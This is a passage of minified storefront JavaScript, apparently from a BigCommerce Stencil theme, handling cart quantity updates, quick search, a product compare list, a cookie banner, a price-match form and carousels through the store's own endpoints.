t=setInterval((function(){document.querySelectorAll(".additem").length>0&&(clearInterval(t),document.querySelectorAll(".additem").forEach((function(t){t.addEventListener("click",(function(){!function(t){document.querySelectorAll(".bt-spinner").length>0&&(document.querySelectorAll(".bt-spinner")[0].style.display="block");var n=t.getAttribute("data-cart-itemid"),o=t.getAttribute("quantity"),r=parseInt(o)+1,i={};i.id=n,i.quantity=r;var a=[i];a=[{id:a[0].id,quantity:a[0].quantity}],axios({url:"/remote/v1/cart/update",method:"post",dataType:"json",data:{action:"update-qty",items:a}}).then((function(t){axios({url:"/cart.php",method:"get",headers:{accept:"*/*","accept-language":"en-US,en;q=0.9","content-type":"application/x-www-form-urlencoded; charset=UTF-8","stencil-config":"{}","stencil-options":'{"render_with":"common/cart-preview"}',"x-requested-with":"stencil-utils","x-xsrf-token":"a1b3cbc2d20c5726d49f9afc2f64a18865fdf21e4d43493adcf73c71313741fb"}}).then((function(t){var n=t.data;document.querySelectorAll(".dropdown-menu.dropdownfull")[0].innerHTML=n,e();var o=document.querySelectorAll(".cart-quantity")[0].textContent;document.querySelectorAll(".cart-quantity")[0].textContent=parseInt(o)+1,document.querySelectorAll(".bt-spinner").length>0&&(document.querySelectorAll(".bt-spinner")[0].style.display="none")})).catch((function(e){document.querySelectorAll(".bt-spinner").length>0&&(document.querySelectorAll(".bt-spinner")[0].style.display="none")}))})).catch((function(e){document.querySelectorAll(".bt-spinner").length>0&&(document.querySelectorAll(".bt-spinner")[0].style.display="none")}))}(this)}))})),document.querySelectorAll(".minuscount").forEach((function(t){t.addEventListener("click",(function(){!function(t){document.querySelectorAll(".bt-spinner").length>0&&(document.querySelectorAll(".bt-spinner")[0].style.display="block");var n=t.getAttribute("data-cart-itemid"),o=t.getAttribute("quantity"),r=parseInt(o)-1,i={};i.id=n,i.quantity=r;var a=[i];a=[{id:a[0].id,quantity:a[0].quantity}],axios({url:"/remote/v1/cart/update",method:"post",dataType:"json",data:{action:"update-qty",items:a}}).then((function(t){axios({url:"/cart.php",method:"get",headers:{accept:"*/*","accept-language":"en-US,en;q=0.9","content-type":"application/x-www-form-urlencoded; charset=UTF-8","stencil-config":"{}","stencil-options":'{"render_with":"common/cart-preview"}',"x-requested-with":"stencil-utils","x-xsrf-token":"a1b3cbc2d20c5726d49f9afc2f64a18865fdf21e4d43493adcf73c71313741fb"}}).then((function(t){var n=t.data;document.querySelectorAll(".dropdown-menu.dropdownfull")[0].innerHTML=n,e();var o=document.querySelectorAll(".cart-quantity")[0].textContent;document.querySelectorAll(".cart-quantity")[0].textContent=parseInt(o)-1,document.querySelectorAll(".bt-spinner").length>0&&(document.querySelectorAll(".bt-spinner")[0].style.display="none")})).catch((function(e){document.querySelectorAll(".bt-spinner").length>0&&(document.querySelectorAll(".bt-spinner")[0].style.display="none")}))})).catch((function(e){document.querySelectorAll(".bt-spinner").length>0&&(document.querySelectorAll(".bt-spinner")[0].style.display="none")}))}(this)}))})),document.querySelectorAll(".removeItem").forEach((function(t){t.addEventListener("click",(function(){!function(t){document.querySelectorAll(".bt-spinner").length>0&&(document.querySelectorAll(".bt-spinner")[0].style.display="block");var n=t.getAttribute("data-cart-itemid"),o=t.getAttribute("quantity"),r={};r.id=n,r.quantity=0;var i=[r];i=[{id:i[0].id,quantity:i[0].quantity}],axios({url:"/remote/v1/cart/update",method:"post",dataType:"json",data:{action:"update-qty",items:i}}).then((function(t){axios({url:"/cart.php",method:"get",headers:{accept:"*/*","accept-language":"en-US,en;q=0.9","content-type":"application/x-www-form-urlencoded; charset=UTF-8","stencil-config":"{}","stencil-options":'{"render_with":"common/cart-preview"}',"x-requested-with":"stencil-utils","x-xsrf-token":"a1b3cbc2d20c5726d49f9afc2f64a18865fdf21e4d43493adcf73c71313741fb"}}).then((function(t){var n=t.data;document.querySelectorAll(".dropdown-menu.dropdownfull")[0].innerHTML=n,e();var r=document.querySelectorAll(".cart-quantity")[0].textContent;document.querySelectorAll(".cart-quantity")[0].textContent=parseInt(r)-parseInt(o),document.querySelectorAll(".bt-spinner").length>0&&(document.querySelectorAll(".bt-spinner")[0].style.display="none")})).catch((function(e){document.querySelectorAll(".bt-spinner").length>0&&(document.querySelectorAll(".bt-spinner")[0].style.display="none")}))})).catch((function(e){document.querySelectorAll(".bt-spinner").length>0&&(document.querySelectorAll(".bt-spinner")[0].style.display="none")}))}(this)}))})))}),0);setTimeout((function(){clearInterval(t)}),5e3),document.querySelectorAll(".modalClose").forEach((function(e){e.addEventListener("click",(function(){o()}))}))})(),r.removeClass(n).html(t),i.hide(),document.querySelectorAll(".dropdownfull")[0].addEventListener("click",(function(e){e.stopPropagation()})),document.querySelectorAll(".modalClose").forEach((function(e){e.addEventListener("click",(function(){o()}))}))}))}));var s=0;t?(d.ZP.tools.storage.localStorageAvailable()&&localStorage.getItem("cart-quantity")&&(s=Number(localStorage.getItem("cart-quantity")),a.trigger("cart-quantity-update",s)),new Promise((function(n,o){d.ZP.api.cart.getCartQuantity({baseUrl:e,cartId:t},(function(e,t){e&&("Not Found"===e?n(0):o(e)),n(t)}))})).then((function(e){s=e,a.trigger("cart-quantity-update",s)}))):a.trigger("cart-quantity-update",s)}(n.secureBaseUrl,o),function(){var e=m(".quickSearchResults"),t=m("[data-quick-search-form]"),n=m("#quick-search-expand"),o=t.find("[data-search-quick]"),r={hide:function(){n.attr("aria-expanded",!1),o.trigger("blur")},show:function(e){n.attr("aria-expanded",!0),o.trigger("focus"),e.stopPropagation()}},i=new f(r);i.bind(m('[data-search="quickSearch"]'),m("#quickSearch"),"top: 49px;"),r.onBodyClick=function(e,t){0===m(e.target).closest("[data-prevent-quick-search-close], .modal-background").length&&i.hide(t)};var a=u()((function(t){d.ZP.api.search.search(t,{template:"search/quick-results"},(function(n,o){if(n)return!1;e.html(o);var r=e.filter(":visible"),i=r.find(".quickSearchMessage");if(i.length)i.attr({role:"status","aria-live":"polite"});else{var a=r.next();a.addClass("u-hidden");var s=a.data("search-aria-message-predefined-text"),l=r.find(".product").length;a.text(l+" "+s+" "+t),setTimeout((function(){a.removeClass("u-hidden")}),100)}}))}),1200);d.ZP.hooks.on("search-quick",(function(e,t){var n=m(t).val();n.length<3||a(n)})),t.on("submit",(function(e){e.preventDefault();var t=m(e.currentTarget),n=t.find("input").val(),o=t.data("url");0!==n.length&&(h.Z.goToUrl(o+"?search_query="+encodeURIComponent(n)),window.location.reload())}))}(),(0,v.Z)(o),(0,M.Z)(ye(document)),function(e){var t=(0,N._Z)();function n(){var e=localStorage.compare_list?"/compare/"+localStorage.compare_list.replaceAll("%2C","/"):"/compare/",t=localStorage.compare_list?localStorage.compare_list.split("%2C").length:0;document.getElementById("compareurl").href=e,document.getElementById("compare-item").innerHTML=t,document.getElementById("compare-link").style.display=t>0?"":"none";var n=window.location.origin,o=window.location.href.split("/"),r=0;if("compare"==o[3].toLowerCase())if(0!=t||void 0!==o[4]&&""!=o[4]){if(t>0&&(void 0!==o[4]||""!==o[4])){for(var i=4;i<o.length;i++)localStorage.compare_list.split("%2C").find((function(e){return e===o[i]}))&&r++;0==r&&window.location.replace(n)}}else window.location.replace(n)}de("body").on("click",".quickview",(function(o){o.preventDefault();var r=de(o.currentTarget).data("productId"),i=function e(n){var o=n.currentTarget,r=de(o),i=r.prev().outerHeight();return r.css("top",i),t.$modal.one(N.D5.close,(function(){return r.off("opened.fndtn.dropdown",e)}))};t.open({size:"large"}),d.ZP.api.product.getById(r,{template:"products/quick-view"},(function(o,r){if(!o){t.updateContent(r),de("#modal .dropdown-menu").on("opened.fndtn.dropdown",i),t.$content.find(".productView").addClass("productView--quickView");var a=t.$content.find("[data-slick]");return a.length&&(a.on("init breakpoint swipe",le),a.on("click",".slick-arrow, .slick-dots",le),a.on("init afterChange",(function(t,n){return ue(0,n,e)})),a.on("click",".slick-arrow, .slick-dots",a,(function(t){return ce(t,e)})),a.on("swipe",(function(t,n){return ce(t,e,n.$slider)})),t.$modal.hasClass("open")?a.slick():t.$modal.one(N.D5.opened,(function(){de.contains(document,a[0])&&a.slick()}))),function(){if(localStorage.compare_list)var e=setInterval((function(){for(var e=localStorage.compare_list.split("%2C"),t=e.length,n=0;n<=t;n++)document.getElementById("prod-compare-btn-"+e[n])&&document.getElementById("prod-compare-btn-"+e[n]).classList.add("active")}),500);setTimeout((function(){clearInterval(e)}),1e4)}(),de("a.button.compare-btn").click((function(){var e=de(this).data("compare-id");void 0!==e&&function(e){var t=e;if(localStorage.compare_list)if(0==localStorage.compare_list.includes(t))localStorage.compare_list=localStorage.compare_list+"%2C"+t,document.getElementById("prod-compare-btn-"+t).classList.add("active"),document.getElementById("compare-btn-"+t).classList.add("active"),document.getElementById("product-add-popup").style.display="block",setTimeout((function(){document.getElementById("product-add-popup").style.display="none"}),2e3);else{var o,r,i,a=localStorage.compare_list,s=t,l=a.indexOf(s),c=localStorage.compare_list.includes("%2C");0==l?(o=s+"%2C",r=a.replace(o,"")):(o="%2C"+s,r=a.replace(o,"")),0==c&&(i=s,r=a.replace(i,"")),localStorage.compare_list=r,document.getElementById("prod-compare-btn-"+t).classList.remove("active"),document.getElementById("compare-btn-"+t).classList.remove("active"),document.getElementById("product-remove-popup").style.display="block",setTimeout((function(){document.getElementById("product-remove-popup").style.display="none"}),2e3)}else localStorage.compare_list=t,document.getElementById("prod-compare-btn-"+t).classList.add("active"),document.getElementById("compare-btn-"+t).classList.add("active"),document.getElementById("product-add-popup").style.display="block",setTimeout((function(){document.getElementById("product-add-popup").style.display="none"}),2e3);n()}(e)})),new L.Z({$context:t.$content}),new D.Z(t.$content.find(".quickView"),e)}}))})),n()}(this.context),e=this.context,se("[data-slick]").each((function(t,n){var o=se(document).find(n);o.on("init breakpoint swipe",le),o.on("click",".slick-arrow, .slick-dots",le),o.on("init breakpoint",(function(t,n){return function(e,t,n){var o=t.$slider,r=t.$dots,i=t.options.speed,a=o.find("[data-play-pause-button]");if(0!==a.length){r?a.insertBefore(r):o.append(a);var s=o.data("state").slidesQuantity;a.css("display",s>1?"block":"none"),"init"===e.type&&(_=function(e){var t=e.carouselPlayPauseButtonPlay,n=e.carouselPlayPauseButtonPause,o=e.carouselPlayPauseButtonAriaPlay,r=e.carouselPlayPauseButtonAriaPause;return function(e,i){e.text(i===B?n:t).attr("aria-label",i===B?r:o)}}(n)),"breakpoint"!==e.type?a.on("click",F()((function(){var e=t.paused?B:"slickPause";o.slick(e),_(a,e)}),i,{trailing:!1})):_(a,B)}}(t,n,e)})),o.on("init afterChange",(function(t,n){return ue(0,n,e)})),o.on("click",".slick-arrow, .slick-dots",o,(function(t){return ce(t,e)})),o.on("swipe",(function(t,n){return ce(t,e,n.$slider)})),o.hasClass("heroCarousel")&&(o.on("init afterChange",ae),o.on("swipe",te),o.on("click",".slick-arrow, .slick-dots",te),void 0===document.documentElement.style.objectFit&&o.find(".heroCarousel-slide").each((function(e,t){se(t).addClass("compat-object-fit")})));var r=o.children().length>1,i=r?function(){return'<button data-carousel-dot type="button"></button>'}:function(){};o.slick({accessibility:!1,arrows:r,customPaging:i,dots:r})})),function(e){void 0===e&&(e="[data-menu]");var t=I(e).eq(0),n="menuInstance",o=t.data(n);if(o instanceof q)return o;var r=new q(t);t.data(n,r)}(),function(e,t){void 0===e&&(e="[data-"+A+"]"),void 0===t&&(t={});var n=k(e).eq(0),o=T+"Instance",r=n.data(o);if(r instanceof E)return r;var i,a=y()({menuSelector:(i=n.data(T))&&"#"+i},t),s=new E(n,a);n.data(o,s)}(),t=pe(".cookieMessage"),-1===document.cookie.indexOf("ACCEPT_COOKIE_USAGE")&&t.show(),pe("body").on("click","[data-privacy-accept]",(function(){var e=new Date;e.setDate(e.getDate()+365),document.cookie="ACCEPT_COOKIE_USAGE=1;expires="+e.toGMTString()+"; path=/",d.ZP.hooks.emit("cookie-privacy-accepted"),t.hide()})),he()(document.querySelectorAll("svg[data-src]")),function(e){if(ve()(".shipping-tab-title").on("click",(function(){ve()(".shipping-tab-title").toggleClass("is-open"),ve()(".shipping-tab-content").toggle()})),ve()(".Easy-Returns-tab").on("click",(function(){ve()(".Easy-Returns-tab").toggleClass("is-open"),ve()(".Easy-Returns-content").toggle()})),ve()(".Easy-currency-tab").on("click",(function(){ve()(".Easy-currency-tab").toggleClass("is-open"),ve()(".Easy-currency-content").toggle()})),ve()(document).on("click",'#price-link, a[href="#custom-tab5"]',(function(){})),ve()(document).on("click",".pricematch-popup-close",(function(){ve()(".pricematch-popup").fadeOut()})),ve()(document).on("click",".linkbox.four",(function(){ve()(".pricematch-popup").fadeIn()})),ve()(".close-popup").click((function(){document.getElementById("price-match-form").reset(),ve()(".pricematch-popup").fadeOut(),ve()(".result-message").html(""),ve()("#price-match-form").show(),ve()(".pricematch-popup").removeClass("successful-msg"),grecaptcha.reset()})),ve()(".pricematch-popup").click((function(){ve()(".close-popup").click()})),ve()(".pricematch-popup-inner").click((function(e){e.stopPropagation()})),ve()("body").hasClass("page_contact_form-page")&&(console.log("yes"),ve()("#price-match-form").submit((function(e){ve()("#contact_question").val(""),ve()(".result-message").html("");var t=ve()(".pricematch-inner #contact_phone").val(),n=ve()(".pricematch-inner #product_name").val(),o=ve()(".pricematch-inner #competitor_product_link").val(),r=ve()(".pricematch-inner #competitor_price").val(),i=ve()(".pricematch-inner #delivery_price").val(),a=ve()(".pricematch-inner #information").val();if(ve()(".pricematch-inner #contact_question").val(a+"\n\n\nTelephone: "+t+"\nProduct Name: "+n+"\nCompetitor's Product Link: "+o+"\nCompetitor Price: "+r+"\nDelivery Price: "+i+"\n"),e.preventDefault(),ve()(".pricematch-inner #recaptcha1").length&&""===document.querySelector(".pricematch-inner #recaptcha1").value)return alert("reCAPTCHA is mandatory"),!1;ve()(".loading-icon").show(),ve()("#price-match-form").addClass("formopacity"),ve()(".pricematch-popup").removeClass("successful-msg"),ve()("#price-match-form").ajaxSubmit({success:function(e){ve()("#price-match-form").hide(),ve()(".loading-icon").hide(),ve()("#price-match-form").removeClass("formopacity"),ve()(e).find(".alertBox.alertBox--error").length>0?ve()(".result-message").html("<p>Ops something Went wrong</p>"):(ve()(".pricematch-popup").addClass("successful-msg"),ve()(".result-message").html("<p>We've received your feedback and will respond shortly if required.</p>"))},error:function(e){}})}))),ve()(".productView-image--default").length){var t=function(){var e=document.querySelector(".productView-image--default").alt;document.querySelector(".product-image-caption").innerHTML=e};t(),ve()(".productView-thumbnails-alt .slick-arrow").click((function(){t()})),ve()(".productView-thumbnails-alt .productView-thumbnail-link").click((function(){var e=this,n=setInterval((function(){ve()(e).hasClass("is-active")&&(clearInterval(n),t())}),100)}))}if(ve()(".productView-image--default").length){var n=function(){var e=document.querySelector(".productView-image--default").alt;document.querySelector(".product-image-caption").innerHTML=e};n(),ve()(".productView-thumbnails-alt .slick-arrow").click((function(){n()})),ve()(".productView-thumbnails-alt .productView-thumbnail-link").click((function(){var e=this,t=setInterval((function(){ve()(e).hasClass("is-active")&&(clearInterval(t),n())}),100)}))}ve()("#search_query").on("keyup change",(function(e){var t=setInterval((function(){ve()(".quickSearchResults .productGrid .product").length>0&&(clearInterval(t),ve()("body").addClass("overflowhidden"))}),0)})),ve()("#quick-search-expand").on("click",(function(e){ve()(".quickSearchResults").html(""),ve()(".quickSearchResults").siblings(".form").find(".form-input").val(""),ve()("body").hasClass("overflowhidden")&&ve()("body").removeClass("overflowhidden")}));var o=ve()(window);function r(){o.width()<1024&&(ve()(".mobileMenu-toggle").click((function(){ve()("body").addClass("is-open"),ve()(".mobile-menu-custom").addClass("is-open"),ve()(".navPages-container").removeClass("is-open")})),ve()(".mobile-menu-close").on("click",(function(){ve()(".mobile-menu-custom").removeClass("is-open"),ve()(".header").removeClass("is-open"),ve()(".mobileMenu-toggle").removeClass("is-open"),ve()("body").removeClass("is-open")})),ve()(".product-page").length>0&&ve()(".mobile-menu-list .navPages-action").on("click",(function(e){var t=ve()(this).closest(".collapsible-icon-wrapper");ve()(t).toggleClass("is-open"),ve()(t).length>0&&(e.preventDefault(),ve()(t).trigger("click"))})),ve()(".product-page").length<1&&ve()(".mobile-menu-list .navPages-action").on("click",(function(e){var t=ve()(this).siblings(".collapsible-icon-wrapper");ve()(t).length>0&&(e.preventDefault(),ve()(t).trigger("click"))})),ve()(".mobile-menu-list .collapsible-icon-wrapper.level-one").on("click",(function(){ve()(this).prev(".navPages-action").toggleClass("is-open"),ve()(this).toggleClass("is-open"),ve()(this).closest(".mobile-menu-list li").find(".navPage-subMenu").toggleClass("is-open"),ve()(".mobile-menu-list .collapsible-icon-wrapper.two-level").prev(".navPages-action").hasClass("is-open")&&(ve()(".mobile-menu-list .collapsible-icon-wrapper.two-level").prev(".navPages-action").removeClass("is-open"),ve()(".mobile-menu-list .collapsible-icon-wrapper.two-level").removeClass("is-open"),ve()(".mobile-menu-list .collapsible-icon-wrapper.two-level").closest(".navPage-subMenu-item").find(".navPage-childList").removeClass("is-open"))})),ve()(".mobile-menu-list .collapsible-icon-wrapper.two-level").on("click",(function(){ve()(this).prev(".navPages-action").toggleClass("is-open"),ve()(this).toggleClass("is-open"),ve()(this).closest(".navPage-subMenu-item").find(".navPage-childList").toggleClass("is-open")})))}function i(){var e=ve()(".header").outerHeight();ve()(window).scrollTop()>=e?ve()(".header").addClass("headerfixed"):ve()(".header").removeClass("headerfixed")}if(r(),ve()(window).resize(r),ve()(document).ready((function(){var e,t;if(ve()(".cart-bottom-left .cart-section h5").on("click",(function(){ve()(this).parent().find(".cart-toggle-content").slideToggle(),ve()(this).toggleClass("active")})),ve()(".navUser-item-quickSearch .navUser-action--quickSearch").on("click",(function(){ve()(".dropdown--quickSearch").toggleClass("is-open")})),s(),f(),ve()(".featured-productCarousel").slick({slidesToScroll:1,slidesToShow:1,arrows:!0,dots:!1,fade:!0,speed:1e3,autoplay:!0,autoplaySpeed:3e3,cssEase:"linear"}),ve()(".review-slider-niche").slick(((e={slidesToScroll:1,slidesToShow:3,arrows:!0,dots:!0,infinite:!0,swipe:!0}).slidesToScroll=1,e.autoplay=!1,e.autoplaySpeed=5e3,e.centerMode=!1,e.responsive=[{breakpoint:1024,settings:{slidesToScroll:1,slidesToShow:2,arrows:!0,dots:!0,swipe:!0,autoplay:!1,autoplaySpeed:5e3,centerMode:!1}},{breakpoint:768,settings:{slidesToScroll:1,slidesToShow:1,infinite:!0,dots:!0,arrows:!1,centerMode:!1}}],e)),window.innerWidth<1023&&ve()(".blog-slider").slick(((t={slidesToScroll:1,slidesToShow:1,arrows:!1,dots:!1,infinite:!1,swipe:!0}).slidesToScroll=1,t.autoplay=!1,t.autoplaySpeed=5e3,t.centerMode=!0,t.centerPadding="50px",t)),document.querySelectorAll(".default-page").length>0){ve()(document).on("click",".product-view-products .share-icons .share-link",(function(){ve()(".product-view-products .share-icons .share-box").slideToggle(1e3)})),document.querySelectorAll(".Play-button-box").length>0&&(document.querySelectorAll(".Play-button-box")[0].addEventListener("click",(function(e){document.querySelectorAll(".previewvideoModal-background")[0].classList.add("show"),document.querySelectorAll("#previewvideoModal")[0].classList.add("show-video");var t=document.querySelectorAll(".video-box.homepageVideo")[0].getAttribute("src"),n=document.querySelectorAll(".video-box.homepageVideo")[0].getAttribute("title"),o=document.createElement("iframe");o.setAttribute("id","homeVideo"),o.setAttribute("width","100%"),o.setAttribute("height","892px"),o.setAttribute("title",n),o.setAttribute("frameborder","0"),o.setAttribute("allowfullscreen",""),o.setAttribute("allow","autoplay; accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture"),o.setAttribute("src",t+"?rel=0&showinfo=0&autoplay=1"),document.querySelectorAll(".video-box.homepageVideo")[0].innerHTML="",0==document.querySelectorAll("#homeVideo").length&&document.querySelectorAll(".video-box.homepageVideo")[0].append(o),e.preventDefault()})),document.querySelectorAll("#previewvideoModal .modal-close")[0].addEventListener("click",(function(e){document.querySelectorAll("#previewvideoModal")[0].classList.remove("show-video"),document.querySelectorAll(".previewvideoModal-background")[0].classList.remove("show");var t=document.querySelectorAll("#homeVideo")[0].getAttribute("src").split("?")[0];document.querySelectorAll("#homeVideo")[0].setAttribute("src",t)})));var n=setInterval((function(){document.querySelectorAll("#form-action-addToCart").length>0&&(clearInterval(n),document.querySelectorAll("#form-action-addToCart").forEach((function(e){e.addEventListener("click",(function(){var e=setInterval((function(){document.querySelectorAll(".modal--large.open").length>0&&(clearInterval(e),document.querySelectorAll("body")[0].classList.add("has-activeModal"),document.querySelectorAll(".modal--large.open .modal-close").forEach((function(e){e.addEventListener("click",(function(){document.querySelectorAll("body")[0].classList.contains("has-activeModal")&&document.querySelectorAll("body")[0].classList.remove("has-activeModal")}))})),document.querySelector("body").addEventListener("click",(function(e){document.querySelectorAll("body")[0].classList.contains("has-activeModal")&&document.querySelectorAll("body")[0].classList.remove("has-activeModal")})))}),0);setTimeout((function(){clearInterval(e)}),5e3)}))})))}),0)}ve()(".productCarousel-common").slick({dots:!1,arrows:!0,infinite:!0,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:1280,settings:{autoplay:!1,autoplaySpeed:2e3,slidesToShow:3,slidesToScroll:3}},{breakpoint:1023,settings:{arrows:!1}},{breakpoint:767,settings:{autoplay:!0,arrows:!1,autoplaySpeed:5e3,slidesToShow:2,slidesToScroll:2,slidesPerRow:2,rows:2}},{breakpoint:480,settings:{autoplay:!0,autoplaySpeed:5e3,slidesToShow:2,slidesToScroll:2,slidesPerRow:2,rows:2}}]}),ve()("a.button.compare-btn").click((function(e){var t=ve()(this).data("compare-id");void 0!==t&&d(t)})),ve()("a.compareTable-removeProduct").click((function(e){!function(e){var t=e;if(localStorage.compare_list){var n,o,r,i=localStorage.compare_list,a=t,s=i.indexOf(a),l=localStorage.compare_list.includes("%2C");if(0==s?(n=a+"%2C",r=i.replace(n,"")):(n="%2C"+a,r=i.replace(n,"")),0==l&&(o=a,r=i.replace(o,"")),localStorage.compare_list=r,document.getElementById("product-remove-popup").style.display="block",setTimeout((function(){document.getElementById("product-remove-popup").style.display="none"}),2e3),localStorage.compare_list.split("%2C").length<=2){var c="/compare/"+localStorage.compare_list.replaceAll("%2C","/");""==localStorage.compare_list&&localStorage.removeItem("compare_list"),window.location.href=c}}h()}(ve()(this).data("remove-id"))})),ve()("div#product-listing-container").on("click","label.button.compare",(function(){var e=ve()(this).data("compare-id");void 0!==e&&d(e)})),ve()("div.latest-arrivals").on("click","label.button.compare",(function(){var e=ve()(this).data("compare-id");void 0!==e&&d(e)})),ve()("div.best-seller").on("click","label.button.compare",(function(){var e=ve()(this).data("compare-id");void 0!==e&&d(e)})),ve()("div.similar-products-section.product-section").on("click","label.button.compare",(function(){var e=ve()(this).data("compare-id");void 0!==e&&d(e)})),ve()("div.related-products-section.product-section").on("click","label.button.compare",(function(){var e=ve()(this).data("compare-id");void 0!==e&&d(e)})),ve()("div.accordion-block.accordion-prodct-top-seller").on("click","label.button.compare",(function(){var e=ve()(this).data("compare-id");void 0!==e&&d(e)})),ve()("a#compareurl,a#compareurl-nav").click((function(e){p()<=1?(document.getElementById("add-more-product-popup").style.display="",setTimeout((function(){document.getElementById("add-more-product-popup").style.display="none"}),2e3)):document.getElementById("add-more-product-popup").style.display="none"})),ve()("a.close-btn").on("click",(function(){ve()(this).parent().parent().css("display","none")}))})),ve()(".quickSearchResults").on("click","label.button.compare",(function(){var e=ve()(this).data("compare-id");void 0!==e&&d(e)})),ve()(document).on("click touchstart",".quickSearchResults .modal-close",(function(){ve()(this).parents(".quickSearchResults").siblings(".form").find(".form-input").val(""),ve()(this).parents(".quickSearchResults").html(""),ve()("body").removeClass("overflowhidden"),ve()(".dropdown--quickSearch").removeClass("is-open")})),i(),ve()((function(){ve()(".footer .footer-info-links.foterlinkbox .footer-info-heading").click((function(){window.innerWidth<768&&(ve()(".footer .footer-info-links.foterlinkbox .footer-info-heading").not(this).removeClass("is-open"),ve()(".footer .footer-info-links.foterlinkbox .footer-info-heading").not(this).next().slideUp(350),ve()(this).toggleClass("is-open"),ve()(this).next().slideToggle(350))}))})),window.innerWidth>767?ve()(".footer-info-links.foterlinkbox .footer-info-list").css({display:"block"}):ve()(".footer-info-links.foterlinkbox .footer-info-list").css({display:"none"}),ve()(window).resize((function(){window.innerWidth>767?(ve()(".footer-info-links.foterlinkbox .footer-info-list").css({display:"block"}),ve()(".footer .footer-info-links.foterlinkbox .footer-info-heading").removeClass("is-open")):(ve()(".footer-info-links.foterlinkbox .footer-info-list").css({display:"none"}),ve()(".footer .footer-info-links.foterlinkbox .footer-info-heading").removeClass("is-open"))})),ve()(window).scroll((function(){i()})),i(),document.querySelectorAll(".category-page").length>0)if(screen.width>1023){var a=document.querySelector(".cat_name").value;document.querySelectorAll("#categories-list .navPage-subMenu-action").forEach((function(e){var t=e.textContent.trim();a==t&&(e.classList.add("is-open"),e.parentElement.querySelectorAll("span").length>0&&(e.parentElement.querySelectorAll("span")[0].classList.add("is-open"),e.parentElement.querySelectorAll("div")[0].style.display="block"),e.parentElement.parentElement.parentElement.parentElement.querySelectorAll("a")[0].classList.add("is-open"),e.parentElement.parentElement.parentElement.parentElement.querySelectorAll("span").length>0&&(e.parentElement.parentElement.parentElement.parentElement.querySelectorAll("span")[0].classList.add("is-open"),e.parentElement.parentElement.parentElement.parentElement.querySelectorAll("div")[0].style.display="block"),e.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.classList.contains("navPages-item")&&(e.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.querySelectorAll("a")[0].classList.add("is-open"),e.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.querySelectorAll("span").length>0&&(e.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.querySelectorAll("span")[0].classList.add("is-open"),e.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.querySelectorAll("div")[0].style.display="block")))})),document.querySelectorAll("#categories-list .parent-category").forEach((function(e){var t=e.textContent.trim();a==t&&(e.classList.add("is-open"),e.parentElement.querySelectorAll("span").length>0&&(e.parentElement.querySelectorAll("span")[0].classList.add("is-open"),e.parentElement.querySelectorAll("div")[0].style.display="block"))}))}else document.querySelectorAll(".accordion-navigation.is-open").length>0&&document.querySelectorAll(".accordion-navigation")[0].classList.remove("is-open"),document.querySelectorAll("#categories-list.is-open").length>0&&document.querySelectorAll("#categories-list")[0].classList.remove("is-open");function s(){ve()(".product-view-button .list-icon").click((function(){localStorage.setItem("view",2),ve()("body").addClass("listview"),ve()("body").hasClass("gridview")?ve()("body").removeClass("gridview"):ve()("body").addClass("listview")})),ve()(".product-view-button .grid-icon").click((function(){localStorage.setItem("view",1),ve()("body").addClass("gridview"),ve()("body").hasClass("listview")?ve()("body").removeClass("listview"):ve()("body").addClass("gridview")}))}(document.querySelectorAll(".category-page").length>0||document.querySelectorAll(".brand-page").length>0||document.querySelectorAll(".search-page").length>0)&&(ve()(document).on("click",".accordion-block .navPages-list .action-icon",(function(){var e=ve()(this),t=e.closest("ul"),n=t.find(".is-open"),o=e.closest("li"),r=o.children(".action-icon").hasClass("is-open"),i=0;t.find("div").slideUp((function(){++i==t.find("div").length&&n.removeClass("is-open"),o.removeClass("is-open")})),r||(o.children("div").slideDown("slow"),e.addClass("is-open"),o.children(".navPages-action").addClass("is-open"))})),ve()("button.show-more-btn").click((function(e){f()})),ve()("button.show-more-btn").click((function(e){var t,n;t=ve()(this),n=setInterval((function(){if(0==t.is(":disabled")&&localStorage.compare_list)for(var e=localStorage.compare_list.split("%2C"),n=e.length,o=0;o<=n;o++){var r=document.getElementsByClassName("comparebtn-"+e[o]);if(r)for(var i=0;i<r.length;i++)r[i].classList.add("active");var a=document.getElementsByClassName("comparebtn-"+e[o]);if(a)for(var s=0;s<a.length;s++)a[s].classList.add("active")}}),500),setTimeout((function(){clearInterval(n)}),1e4)})),ve()(".show-more-button-box .show-more-btn").on("click",(function(){var e=setInterval((function(){if(document.querySelectorAll(".numberOfCounts").length>0){var t=document.querySelectorAll(".numberOfCounts")[0].textContent;if(document.querySelectorAll(".productGridCategory .gridProduct").length>t){clearInterval(e);var n=document.querySelectorAll(".productGridCategory .gridProduct").length;document.querySelectorAll(".numberOfCounts")[0].textContent=n,document.querySelectorAll(".productGridCategory .showProducts").forEach((function(e){e.classList.remove("showProducts")}))}}}),0)}))),s(),ve()(window).load((function(){s()})),document.querySelectorAll(".product-page").length>0&&ve()(".slider-nav").not(".slick-initialized").slick({slidesToShow:5,slidesToScroll:1,arrows:!0,dots:!1,focusOnSelect:!0,infinite:!1,responsive:[{breakpoint:1025,settings:{slidesToShow:4,slidesToScroll:1}},{breakpoint:769,settings:{slidesToShow:5,slidesToScroll:1}},{breakpoint:576,settings:{slidesToShow:3}}]}),ve()(".slider-nav .slick-slide").on("click",(function(e){ve()(".slider-for").slick("slickGoTo",ve()(this).data("slickIndex")),ve()(".slider-nav .slick-slide").removeClass("slick-current"),ve()(this).addClass("slick-current")})),ve()(".slider-for").on("beforeChange",(function(e,t,n,o){ve()(".slider-nav .slick-slide").removeClass("slick-current"),ve()('.slider-nav .slick-slide[data-slick-index="'+o+'"]').addClass("slick-current")}));for(var l=ve()(".productCarousel-common .card-body"),c=0,u=0;u<l.length;u++)c<ve()(l[u]).outerHeight()&&(c=ve()(l[u]).outerHeight());for(u=0;u<l.length;u++)ve()(l[u]).height(c);function d(e){var t=e;if(localStorage.compare_list)if(0==localStorage.compare_list.includes(t)){localStorage.compare_list=localStorage.compare_list+"%2C"+t;var n=document.getElementsByClassName("comparebtn-"+t);if(n)for(var o=0;o<n.length;o++)n[o].classList.add("active");document.getElementById("product-add-popup").style.display="block",setTimeout((function(){document.getElementById("product-add-popup").style.display="none"}),2e3)}else{var 